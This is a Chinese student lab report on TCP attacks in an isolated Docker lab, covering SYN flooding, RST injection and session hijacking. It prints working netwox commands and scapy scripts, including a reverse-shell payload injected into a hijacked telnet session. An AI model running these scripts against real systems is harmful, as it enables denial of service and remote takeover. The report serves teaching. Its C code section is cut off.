[计算机网络安全实验] TCP协议漏洞利用

TCP协议漏洞利用

1. IP说明

你的用户机IP、目标机(服务器)IP、攻击机IP

用户机IP: 172.17.0.2

目标机(服务器)IP: 172.17.0.3

攻击机IP: 172.17.0.1

2. SYN Flooding攻击 - netwox

netwox进行TCP SYN-Flooding攻击

(1)利用netwox工具,列出你的攻击命令。

(2)关闭syn-cookies选项,攻击前用户机访问目标机效果,攻击中用户机访问目标机效果,文字和截图进行说明;

(3) 打开syn-cookies选项,攻击前用户机访问目标机效果,攻击中用户机访问目标机效果,文字和截图进行说明

攻击命令:

$ sudo netwox 76 -i 172.17.0.3 -p 23

关闭syn-cookies攻击:

- 服务机: 初始状态, 首先关闭tcp的 syncookies, 以方便后续实验. 同时使用 netstat 查看服务器的连接状态, 可以看到初始没有连接.

![[计算机网络安全实验] TCP协议漏洞利用_第1张图片](http://img.e-com-net.com/image/info8/6e9f8bd291374ee79671658e5bebd88a.jpg)

接下来打开服务器的 ftp 和 telnet 服务

![[计算机网络安全实验] TCP协议漏洞利用_第2张图片](http://img.e-com-net.com/image/info8/1b1d38f46097400e89b905f369603d2b.jpg)

- 客户机: 初始状态, 客户机尝试登录服务机

172.17.0.3的 telnet, 可以正常登录

![[计算机网络安全实验] TCP协议漏洞利用_第3张图片](http://img.e-com-net.com/image/info8/15c080430e974dddaee445f217e81cee.jpg)

- 服务机: 此时查看连接状态, 发现和客户机

172.17.0.2建立了一条tcp连接

![[计算机网络安全实验] TCP协议漏洞利用_第4张图片](http://img.e-com-net.com/image/info8/5a951f3ef7d842f3a6660466558cacb9.jpg)

- 攻击机: 此时攻击机使用netwox进行syn floodying进行攻击, 使用命令:

$ sudo netwox 76 -i 172.17.0.3 -p 23![[计算机网络安全实验] TCP协议漏洞利用_第5张图片](http://img.e-com-net.com/image/info8/9751baca46ad4b8a85bbded66800f0d6.jpg)

- 客户机: 此时客户机再尝试 telnet 登录服务机, 发现一直卡在尝试连接处

![[计算机网络安全实验] TCP协议漏洞利用_第6张图片](http://img.e-com-net.com/image/info8/f16cd39a9f0d4bfe89af9065bfd46e07.jpg)

- 服务机: 再次查看连接状态, 发现有大量连接请求, 状态均为

SYN_RECV

![[计算机网络安全实验] TCP协议漏洞利用_第7张图片](http://img.e-com-net.com/image/info8/a6372cc0e69c4aceb8ee8c26727b1346.jpg)

- 说明: 由于关闭了 syn-cookies, 服务器在建立半开连接时也会分配资源,从而使得服务器资源耗尽, 使得无法计时响应服务器的连接请求

打开syn-cookies

- 服务机: 查看 SYN cookie 标志, 可以见到其值为0. 然后将 SYN cookie 打开.

![[计算机网络安全实验] TCP协议漏洞利用_第8张图片](http://img.e-com-net.com/image/info8/5326ce974b4e4a37b472a9bcb118e092.jpg)

- 攻击机: 再次尝试攻击服务机,

- 客户机: 客户机可以正常使用telnet登录服务机

![[计算机网络安全实验] TCP协议漏洞利用_第9张图片](http://img.e-com-net.com/image/info8/89a974171366400f9ae8b1e4e629278b.jpg)

- 服务机: 服务机查看连接, 可以发现同样有大量连接建立.

![[计算机网络安全实验] TCP协议漏洞利用_第10张图片](http://img.e-com-net.com/image/info8/b97316fd362d4e8bbca1196629ba6cf4.jpg)

- PS: 服务机由于开启了 SYN cookie, 虽然收到了攻击机发送的请求大量报文并尝试与其建立连接, 但是与不开启相比, 服务机并不是在发送第二次握手信息后紧接着分配资源, 而是根据请求的 syn 包计算出一个 cookie, 只有在收到第三次握手时校验 cookie 合法后才为该连接分配资源, 因而服务器不会由于攻击者的大量请求连接而拒绝服务.

3. SYN Flooding攻击 - scapy

scapy进行TCP SYN-Flooding攻击

(1)利用scapy进行攻击,提交scapy脚本

(2)关闭syn-cookies选项,攻击前用户机访问目标机效果,攻击中用户机访问目标机效果,文字和截图说明;

(3) 打开syn-cookies选项,攻击前用户机访问目标机效果,攻击中用户机访问目标机效果,文字和截图说明;

scapy 脚本

#!/usr/bin/python2

from scapy.all import IP, TCP, send

from ipaddress import IPv4Address

from random import getrandbits

a = IP(dst="172.17.0.3") # server IP

b = TCP(sport=1551, dport=23, seq=1551, flags='S')

pkt = a/b

while True:

pkt['IP'].src = str(IPv4Address(getrandbits(32)))

send(pkt, verbose = 0)

关闭syn-cookies

- 服务机, 客户机: 初始状态和1中相同, 客户机可以正常使用telnet连接服务机, 服务机和客户机

172.17.0.2建立了一条tcp连接

![[计算机网络安全实验] TCP协议漏洞利用_第11张图片](http://img.e-com-net.com/image/info8/c64ba888b8934002845e15042eaa5e4a.jpg)

- 攻击机: 使用 scapy 编写攻击脚本, 目标为服务机

172.17.0.3, 然后执行脚本

![[计算机网络安全实验] TCP协议漏洞利用_第12张图片](http://img.e-com-net.com/image/info8/3097686e01ac4512a723f472ff6bb83d.jpg)

![[计算机网络安全实验] TCP协议漏洞利用_第13张图片](http://img.e-com-net.com/image/info8/54fe1a428cf94c99816d9877e60149c1.jpg)

- 客户机: 此时客户机尝试与服务机连接, 发现可以连接上, 但一直没有显示Login.

![[计算机网络安全实验] TCP协议漏洞利用_第14张图片](http://img.e-com-net.com/image/info8/8b47b3d8162c47d3b16c2a74e1a53afb.jpg)

- PS: 使用scapy进行 SYN flooding 的效果没有 netwox 好, 过一段时间实际上会出现 login 字符登录.

- 说明: 由于关闭了 syn-cookies, 服务器在建立半开连接时也会分配资源,从而使得服务器资源耗尽, 使得无法计时响应服务器的连接请求

打开syn-cookies:

- 服务机: 查看 SYN cookie 标志, 可以见到其值为0. 然后将 SYN cookie 打开.

![[计算机网络安全实验] TCP协议漏洞利用_第16张图片](http://img.e-com-net.com/image/info8/8f611aece1834a7abc3de383fb05454a.jpg)

- 攻击机: 再次尝试使用 scapy 脚本攻击服务机

- 客户机: 客户机可以正常使用 telnet 登录服务机

![[计算机网络安全实验] TCP协议漏洞利用_第17张图片](http://img.e-com-net.com/image/info8/f8322be8958a48f992620cb320a24419.jpg)

- 服务机: 服务机查看连接, 可以发现同样有大量连接建立

![[计算机网络安全实验] TCP协议漏洞利用_第18张图片](http://img.e-com-net.com/image/info8/fec944fb83e544b19eb3dc882d4b6849.jpg)

4. SYN Flooding攻击 - C

C程序进行TCP SYN-Flooding攻击

(1)关闭syn-cookies选项,攻击前用户机访问目标机效果,攻击中用户机访问目标机效果,文字和截图说明;

(2) 打开syn-cookies选项,攻击前用户机访问目标机效果,攻击中用户机访问目标机效果,文字和截图说明;

(3)提交C代码片段(修改部分)

关闭syn-cookies

- 服务机,客户机: 初始状态和上述攻击方式的初始状态相同, 在此不再展示.

- 攻击机:

编写并编译C语言程序, C语言程序中主要是通过死循环不停构造目的IP地址是服务机IP的 tcp 请求数据包, 来实现 SYN flooding.

![[计算机网络安全实验] TCP协议漏洞利用_第19张图片](http://img.e-com-net.com/image/info8/0e824aeb59a549cdb6a306ad570b015c.jpg)

编译运行程序

![[计算机网络安全实验] TCP协议漏洞利用_第20张图片](http://img.e-com-net.com/image/info8/e208e4a82cd14f64b4ab7e788db1f096.jpg)

- 客户机: 此时客户机再尝试 telnet 登录服务机, 发现一直卡在尝试连接处

![[计算机网络安全实验] TCP协议漏洞利用_第21张图片](http://img.e-com-net.com/image/info8/c3d14e78150c4d7c864726311608f6eb.jpg)

- 服务机: 再次查看连接状态, 发现有大量连接请求, 状态均为 SYN_RECV

![[计算机网络安全实验] TCP协议漏洞利用_第22张图片](http://img.e-com-net.com/image/info8/0e043f44122141c8b9150f2befb7d12b.jpg)

C代码

#include 5. TCP RST攻击 - netwox

用netwox进行TCP Reset 攻击

(1)Wireshark截包截图,截图中需要包含TCP首部关键信息;

(2)利用netwox工具,列出你的攻击命令(需要跟上面的Wireshark截图匹配);

(3)观察和解释:你的攻击是否成功?你怎么知道它是否成功?你期待看到什么?你观察到了什么?观察结果是你预想的那样吗?

Wireshark截图

使用netwox时无需关注数据包, 因此此处未对具体数据包截图

netwox攻击命令

$ sudo netwox 78 -d docker0

攻击过程

- 攻击机: 初始状态启动 Wireshark 捕获数据包

- 客户机: 客户机使用 telnet 命令连接服务机

![[计算机网络安全实验] TCP协议漏洞利用_第23张图片](http://img.e-com-net.com/image/info8/cd66de9326fd4a6d982a526eabfd3892.jpg)

- 服务机: 服务机上使用netstat命令可以看到与客户机(

172.17.0.2)建立了一条tcp连接

![[计算机网络安全实验] TCP协议漏洞利用_第24张图片](http://img.e-com-net.com/image/info8/ba6965098a454a15bc4e70ec83331085.jpg)



- 攻击机: 攻击机的Wireshark捕获到了客户机(

172.17.0.2)与服务机(172.170.0.3)的报文

![[计算机网络安全实验] TCP协议漏洞利用_第25张图片](http://img.e-com-net.com/image/info8/2987f1ae8f7d4f968684712c750d8ef9.jpg)

- 攻击机: 使用 netwox 78 号工具进行RST攻击, 设备是

docker0网卡, 即与客户机同网络的网卡

- 客户机: 回车后就发现退出了telnet连接, 且显示连接被外部主机关闭.

![[计算机网络安全实验] TCP协议漏洞利用_第26张图片](http://img.e-com-net.com/image/info8/26d7ce5f6ed84b73a35b1acd475de8a9.jpg)

- 服务机: 再使用netstat命令, 已经没有与客户机的连接

- 攻击机: Wireshark截获到了伪造的RST包

- 攻击成功: 攻击成功时客户机上的 telnet 连接会断开. 期待看到在 netstat 中客户机与服务器的tcp连接关闭, 以及可以通过Wireshark中有RST包. 观察结果和预期相同.

6. TCP RST攻击 - scapy手动

用scapy进行TCP Reset手动 攻击

(1)Wireshark截包截图,截图中需要包含TCP首部关键信息;

(2)利用scapy工具,贴出你的scapy脚本(需要跟上面的Wireshark截图匹配)

(3)观察和解释:你的攻击是否成功?你怎么知道它是否成功?你期待看到什么?你观察到了什么?观察结果是你预想的那样吗?

Wireshark截图

脚本

reset_manual.py

#!/usr/bin/python3

from scapy.all import *

print("SENDING RESET PACKET.........")

ip = IP(src="172.17.0.3", dst="172.17.0.2")

tcp = TCP(sport=23, dport=39188,flags="R",seq=3249877213)

pkt = ip/tcp

ls(pkt)

send(pkt,verbose=0)

攻击过程

- 攻击机, 客户机: 初始状态与 任务二-1 中的相同, 攻击机使用Wireshark捕获报文, 客户机建立与服务机的telnet连接, 在此不多赘述.

- 攻击机: 捕获到了客户机与服务机之间的报文, 且下图为最后一个tcp报文, 是客户机(

172.17.0.2)发送给服务机(172.170.0.3)的, 且得到了源端口号为39188, 目的端口号为23, 该报文的序列号为3410403667, 确认号为3249877213, 长度为0. 具体图像见上面 Wireshark 截图 - 攻击机: 编写 scapy 脚本, 其中构建的 IP 报文的源地址为服务机

172.17.0.3, 目的地址为客户机172.17.0.2. tcp报文构造一个 RST 包, 其中端口号和序列号参考捕获的tcp报文, 源端口为服务机端口23, 目的端口为客户机端口39188, 序列号时上述报文的确认号3249877213. - 攻击机: 执行脚本, 显示成功发送了RST包

![[计算机网络安全实验] TCP协议漏洞利用_第28张图片](http://img.e-com-net.com/image/info8/5c44801e2e9c45a29e2ba2a2943120e4.jpg)

- 客户机: 客户机显示连接被外部主机关闭.

![[计算机网络安全实验] TCP协议漏洞利用_第29张图片](http://img.e-com-net.com/image/info8/7611f3bbff014be88b130128c10aa61a.jpg)

7. TCP RST攻击 - scapy自动

用Scapy进行TCP Reset自动攻击

(1)贴出你的scapy脚本;

(2)观察和解释:你的攻击是否成功?你怎么知道它是否成功?你期待看到什么?你观察到了什么?观察结果是你预想的那样吗?

scapy脚本

reset_auto.py

#!/usr/bin/python2

from scapy.all import *

SRC = "172.17.0.2" # client IP

DST = "172.17.0.3" # server IP

PORT = 23 # server port

def spoof(pkt):

old_tcp = pkt[TCP]

old_ip = pkt[IP]

#############################################

ip = IP( src = old_ip.dst , # server IP

dst = old_ip.src # client IP

)

tcp = TCP( sport = old_tcp.dport , # server port

dport = old_tcp.sport , # client port

seq = old_tcp.ack, # client->server ack

flags = "R"

)

#############################################

pkt = ip/tcp

send(pkt,verbose=0)

print("Spoofed Packet: {} --> {}".format(ip.src, ip.dst))

f = 'tcp and src host {} and dst host {} and dst port {}'.format(SRC, DST, PORT)

sniff(filter=f, prn=spoof)

攻击过程

- 客户机: 初始状态与 任务二-1 中的相同, 客户机建立与服务机的telnet连接, 在此不多赘述.

- 攻击机: 编写scapy脚本, 自动填充IP和TCP报文来进行RST攻击

其中, 使用 sniff 函数来监听指定的报文, 过滤条件为f, 即监听源IP为客户机172.17.0.2, 目标IP为服务机172.17.0.3, 端口号为 telnet 的23的报文.

然后监听到报文后会调用spoof函数. 而spoof函数就是用来封装发送 RST 包的. 其中发送IP包的源IP就是捕获包的目的 IP, 也就是服务机 IP; 目的 IP 是捕获包的源 IP, 也就是客户机 IP; 然后发送 TCP 包的源端口号就是捕获包的目的端口号, 即服务器的端口号; 目的端口号是捕获包的源端口号, 即客户机的端口号; 然后序列号时捕获包的确认号, 同时带有复位比特R.

最后进行发送, 即伪装成服务器发送给客户机一个 RST 包, 关闭连接. - 攻击机: 执行 scapy 脚本

- 客户机: 客户机显示连接被外部主机关闭.

![[计算机网络安全实验] TCP协议漏洞利用_第30张图片](http://img.e-com-net.com/image/info8/288c2fa74ca84d5ca36dc7120a5e63b0.jpg)

8. TCP会话劫持攻击 - netwox

用netwox进行TCP 会话劫持攻击,包括注入普通命令和反向shell

(1)Wireshark截包截图;

(2)利用netwox工具,列出你的攻击命令(需要跟Wireshark截图匹配);

(3)观察和解释:你的攻击是否成功?你怎么知道它是否成功?你期待看到什么?你观察到了什么?观察结果是你预想的那样吗?

普通命令

Wireshark截图

netwox攻击命令

$ sudo netwox 40 --ip4-src 172.17.0.2 --ip4-dst 172.17.0.3 --tcp-src 39198 --tcp-dst 23 --tcp-seqnum 3039279538 --tcp-acknum 2771901797 --tcp-ack --tcp-window 227 --tcp-data "6c730d00"

攻击过程

- 客户机, 攻击机: 初始状态与 任务二-1 中的相同, 攻击机使用 Wireshark 捕获报文, 客户机建立与服务机的 telnet 连接, 在此不多赘述.

- 攻击机: Wireshark 捕获到了客户机和服务器之间的 telnet 数据包, 找到服务器返回客户机的最后一个 telnet 数据包, 来分析: 可以看到客户机的端口号为

39198, TCP 的序列号为2771901766, 确认号为3039279538, TCP数据包长度为31字节. 可见上述 Wireshark 截图 - 攻击机: 根据上述截获的服务器到客户机的报文, 使用 netwox 40 号工具伪造一个客户机到服务器的报文, 来达到会话劫持的目的.

其中, 伪造的源IP即客户机IP172.17.0.2, 目的 IP 为服务器IP172.17.0.3, 源端口号由上述报文得到客户机端口号为39198, 目的端口号即服务器 telnet 端口号23, tcp 的序列号为上述报文的确认号, 即3039279538; tcp的确认号为上述报文的序列号2771901766+TCP报文长度31=2771901797, 窗口大小为上述报文中获取的227.

此处伪造报文让服务器显示ls的执行结果,ls转换成16进制并加上\r的16进制数得到6c730d00, 作为tcp的数据部分.

使用 netwox 发送该伪造报文 - 攻击机: Wireshark 捕获到了攻击机伪造的TCP报文

![[计算机网络安全实验] TCP协议漏洞利用_第32张图片](http://img.e-com-net.com/image/info8/3a57f1699f0e405b8b8a3251d5b9a88d.jpg)

同时也捕获到了服务器发送给客户机的telnet响应报文, 可以看到Data部分就是ls执行的结果, 劫持TCP会话成功.

![[计算机网络安全实验] TCP协议漏洞利用_第33张图片](http://img.e-com-net.com/image/info8/6c94e7fe6eab40c7ab303b90ca1fc210.jpg)

- 客户机: 劫持攻击成功后, 客户机便于服务机失去了连接, 表现出的现象为进程卡死, 无法输入命令

- 攻击成功. 可以通过 Wireshark 截包得到伪造的客户机发送给服务器的数据包, 同时捕获到服务器发送给客户端的执行了伪造报文后的响应数据包, 如上图. 期待看到的就是有服务器发送给客户机的响应数据包. 观察到如下图的数据重发情况, 以及客户机的 telnet 连接卡死的现象. 过程结果与预期相同.

- 上图分析: 劫持会话后会出现TCP重传的现象. 究其原因是因为攻击者伪装为客户机向服务器发送了报文, 由于TCP是可靠的, 因此服务器对伪造的报文响应telnet数据包后也需要得到客户机的确认响应. 但显然, 真正的客户机并没有发送该报文, 因此对服务器得到的tcp数据包予以丢弃并不进行确认, 因此服务器需要多次重传该数据包

反向shell

Wireshark截图

攻击命令

$ sudo netwox 40 --ip4-src 172.17.0.2 --ip4-dst 172.17.0.3 --tcp-src 39464 --tcp-dst 23 --tcp-seqnum 3046193310 --tcp-acknum 395284271 --tcp-ack --tcp-window 227 --tcp-data "2f62696e2f62617368202d69203e202f6465762f7463702f3137322e31372e302e312f3930393020303c263120323e26310d00"

其中, 数据为 /bin/bash -i > /dev/tcp/172.17.0.1/9090 0<&1 2>&1 的16进制形式

攻击过程

- 攻击机: 打开一个控制台执行命令:

nc -l 9090 -v

![[计算机网络安全实验] TCP协议漏洞利用_第35张图片](http://img.e-com-net.com/image/info8/989567840e2248879826b5abc09c505b.jpg)

- 攻击机: 另一个控制台发送上述命令, 然后成功劫持会话获得反向shell

![[计算机网络安全实验] TCP协议漏洞利用_第36张图片](http://img.e-com-net.com/image/info8/4fc699e9480140a7a20d93024d835c71.jpg)

- 攻击机: 可以看到通过ip addr 以及 hostname 命令确认了当前shell是服务器的

![[计算机网络安全实验] TCP协议漏洞利用_第37张图片](http://img.e-com-net.com/image/info8/92fcbffd539f46c99e9ffc64d4948a41.jpg)

- 攻击成功. 可以通过 Wireshark 截包得到伪造的客户机发送给服务器的数据包, 同时捕获到服务器发送给客户端的执行了伪造报文后的响应数据包, 如上图. 期待看到的就是有服务器发送给客户机的响应数据包.同时,攻击机得到了服务器的 shell. 观察到如下图的数据重发情况, 以及客户机的 telne t连接卡死的现象. 过程结果与预期相同.

![[计算机网络安全实验] TCP协议漏洞利用_第38张图片](http://img.e-com-net.com/image/info8/e43aeac30a2342e0ba73a1c263e6aae6.jpg)

9. TCP会话劫持攻击 - scapy手动

用scapy进行TCP会话劫持 手动攻击,包括注入普通命令和反向shell

(1)Wireshark截包截图

(2)利用scapy工具,贴出你的scapy脚本(需要跟Wireshark截图匹配)

(3)观察和解释:你的攻击是否成功?你怎么知道它是否成功?你期待看到什么?你观察到了什么?观察结果是你预想的那样吗?

普通命令

Wireshark截图:

scapy脚本

hijacking_manual.py

#!/usr/bin/python2

from scapy.all import *

print("SENDING SESSION HIJACKING PACKET.........")

ip = IP(src="172.17.0.2", dst="172.17.0.3")

tcp = TCP(sport=39222, dport=23, flags="A", seq=1566209905, ack=2293856876)

data = "\n touch /tmp/myfile.txt\n"

pkt = ip/tcp/data

send(pkt, verbose=0)

攻击过程:

- 客户机, 攻击机: 初始状态与 任务二-1 中的相同, 攻击机使用Wireshark捕获报文, 客户机建立与服务机的telnet连接, 在此不多赘述.

- 攻击机: Wireshark 捕获到了客户机和服务器之间的 telnet 数据包, 找到服务器返回客户机的最后一个 telnet 数据包, 和 任务三-1 中分析方法一样, 主要关注TCP报文中的端口号, 序列号, 确认号, 报文长度, 窗口大小等字段, 在此不多赘述. 截图见上面Wireshark截图.

- 攻击机: 根据上述报文编写scapy脚本

其中, 伪造数据包的源IP为客户机IP, 目的IP为服务器IP, 同时按照上述截获报文设置了源端口, 目的端口, 序列号以及确认号(计算方法和 任务三-1 相同, 在此不多赘述).

其中, 数据部分是使用touch命令新建在服务器 tmp 目录下创建myfile.txt文件.

攻击机执行scapy脚本, 发送了攻击数据包

![[计算机网络安全实验] TCP协议漏洞利用_第40张图片](http://img.e-com-net.com/image/info8/1c720a4fb1a145f695ad93b96eb12cdb.jpg)

- 攻击机: Wireshark捕获到了攻击机伪造的TCP报文

![[计算机网络安全实验] TCP协议漏洞利用_第41张图片](http://img.e-com-net.com/image/info8/1ada35461b1d4fc2a87a3bf70c64f064.jpg)

同时也捕获到了服务器发送给客户机的telnet响应报文, 可以看到Data部分就是服务器创建文件的命令.

![[计算机网络安全实验] TCP协议漏洞利用_第42张图片](http://img.e-com-net.com/image/info8/b4e8383d00cb485395e9019ec7fbae54.jpg)

- 服务机: 此时在服务器列出 tmp 目录下的文件, 可以看到有

myfile.txt, 证明攻击者劫持会话成功.

![[计算机网络安全实验] TCP协议漏洞利用_第43张图片](http://img.e-com-net.com/image/info8/272cf3da81bb4a4d82756b6b66bce471.jpg)

反向shell

Wireshark截图

scapy脚本

hijacking_manual_shell.py

#!/usr/bin/python2

from scapy.all import *

print("SENDING SESSION HIJACKING PACKET.........")

ip = IP(src="172.17.0.2", dst="172.17.0.3")

tcp = TCP(sport=39472, dport=23, flags="A", seq=1572284240, ack=1730912667)

data = "\n/bin/bash -i > /dev/tcp/172.17.0.1/9090 0<&1 2>&1\n"

pkt = ip/tcp/data

send(pkt, verbose=0)

攻击过程

10. TCP会话劫持攻击 - scapy自动

用Scapy进行TCP 会话劫持自动攻击,包括注入普通命令和反向shell

(1)贴出你的scapy脚本;

(2)观察和解释:你的攻击是否成功?你怎么知道它是否成功?你期待看到什么?你观察到了什么?观察结果是你预想的那样吗?

普通命令

scapy脚本

hijacking_auto.py

#!/usr/bin/python2

from scapy.all import *

SERVER_IP = "172.17.0.3"

CLIENT_IP = "172.17.0.2"

SERVER_PORT = 23

def spoof(pkt):

old_ip = pkt[IP]

old_tcp = pkt[TCP]

if Raw not in pkt: # not telnet

return

old_raw = pkt[Raw] # data

if not old_raw.load.endswith(':~$ '): # not load

return

#############################################

ip = IP( src = old_ip.dst,

dst = old_ip.src

)

tcp = TCP( sport = old_tcp.dport,

dport = old_tcp.sport,

seq = old_tcp.ack,

ack = old_tcp.seq+len(old_raw),

flags = "A"

)

data = 'echo hijacking\r'

#############################################

pkt = ip/tcp/data

send(pkt,verbose=0)

ls(pkt)

quit()

f = 'tcp and src host {} and dst host {} and src port {}'.format(SERVER_IP, CLIENT_IP, SERVER_PORT)

sniff(filter=f, prn=spoof)

攻击过程

- 攻击机: 初始状态使用 Wireshark 捕获报文

- 攻击机: 编写 scapy 脚本, 自动填充IP和TCP报文来进行攻击, 代码如下

其中, 主要使用sniff函数来捕获报文, 过滤条件f是源IP是服务器IP, 目的IP是客户机IP, 源端口是 telnet 端口23.

同时, 在sniff()函数中设置回调函数spoof(). 首先判断当前截获的数据包是否有数据包Raw, 如果没有的话就跳过, 表明当前数据包不包括应用层的 telnet 数据. 然后判断 telnet 数据包中的数据(load)是否以字符串:~$结尾, 只有以该字符串结尾才能表明当前客户机成功登录到了服务器的 telnet, 否则同样跳过该数据包.

若判断当前客户机已经登录到了服务器 telnet, 则发送伪造的数据包. 伪造数据包的源IP为接收包的目的IP, 即客户机IP; 目的IP为接收包的源IP即服务器IP; 源端口为接收包的目的端口, 即客户机的端口号; 目的端口号为接收包的源端口号, 即服务器的端口号23.

其中, 应用层的数据包为echo hijacking\r, 即让服务器回显字符串hijacking. - 攻击机: 执行 scapy 脚本

- 客户机: 使用telnet连接服务器

![[计算机网络安全实验] TCP协议漏洞利用_第47张图片](http://img.e-com-net.com/image/info8/3539f9798a574ec99653679efc3dc6b4.jpg)

- 攻击机: 在客户机成功连接上服务器的同时, 攻击机的 scapy 脚本就会发送攻击报文

![[计算机网络安全实验] TCP协议漏洞利用_第48张图片](http://img.e-com-net.com/image/info8/3c2671e656c948a487a38fc59155e130.jpg)

- 攻击机: Wireshark 成功捕获到了发送的伪造的报文

![[计算机网络安全实验] TCP协议漏洞利用_第49张图片](http://img.e-com-net.com/image/info8/1b08de51fbe449328e85356a38fade99.jpg)

同时, 也捕获到了服务器发给客户机的hijacking字符串的回显数据包, 证明成功实现了自动TCP会话劫持.

![[计算机网络安全实验] TCP协议漏洞利用_第50张图片](http://img.e-com-net.com/image/info8/648031f692a9444686a7368483beaf51.jpg)

反向shell

scapy脚本

hijacking_auto_shell.py

#!/usr/bin/python2

from scapy.all import *

SERVER_IP = "172.17.0.3"

CLIENT_IP = "172.17.0.2"

SERVER_PORT = 23

def spoof(pkt):

old_ip = pkt[IP]

old_tcp = pkt[TCP]

if Raw not in pkt: # not telnet

return

old_raw = pkt[Raw] # data

if not old_raw.load.endswith(':~$ '): # not load

return

#############################################

ip = IP( src = old_ip.dst,

dst = old_ip.src

)

tcp = TCP( sport = old_tcp.dport,

dport = old_tcp.sport,

seq = old_tcp.ack,

ack = old_tcp.seq+len(old_raw),

flags = "A"

)

data = '\n/bin/bash -i > /dev/tcp/172.17.0.1/9090 0<&1 2>&1\n'

#############################################

pkt = ip/tcp/data

send(pkt,verbose=0)

ls(pkt)

quit()

f = 'tcp and src host {} and dst host {} and src port {}'.format(SERVER_IP, CLIENT_IP, SERVER_PORT)

sniff(filter=f, prn=spoof)

![[计算机网络安全实验] TCP协议漏洞利用_第15张图片](http://img.e-com-net.com/image/info8/91df2259e3034aec954a8850c171891f.jpg)

![[计算机网络安全实验] TCP协议漏洞利用_第27张图片](http://img.e-com-net.com/image/info8/bc5d3b69cdf24bfb8128fd00427395f6.jpg)

![[计算机网络安全实验] TCP协议漏洞利用_第31张图片](http://img.e-com-net.com/image/info8/594c765d2d41410b8063965af02d5b32.jpg)

![[计算机网络安全实验] TCP协议漏洞利用_第34张图片](http://img.e-com-net.com/image/info8/1c6130c893024543afefe32810646afd.jpg)

![[计算机网络安全实验] TCP协议漏洞利用_第39张图片](http://img.e-com-net.com/image/info8/456f084d493c40d4b54a41af4eaf9a95.jpg)

![[计算机网络安全实验] TCP协议漏洞利用_第44张图片](http://img.e-com-net.com/image/info8/c508e26bb2fc4f6f85e20832059e3e12.jpg)

![[计算机网络安全实验] TCP协议漏洞利用_第45张图片](http://img.e-com-net.com/image/info8/f22d34f5fc5c4a718d2951394d20707b.jpg)

![[计算机网络安全实验] TCP协议漏洞利用_第46张图片](http://img.e-com-net.com/image/info8/1e4227815a83456e8af8dd7432a15650.jpg)

![[计算机网络安全实验] TCP协议漏洞利用_第51张图片](http://img.e-com-net.com/image/info8/153a93da848b438ca161b1f88046a877.jpg)

![[计算机网络安全实验] TCP协议漏洞利用_第52张图片](http://img.e-com-net.com/image/info8/508ea2259977429ab57dee7dd42e2136.jpg)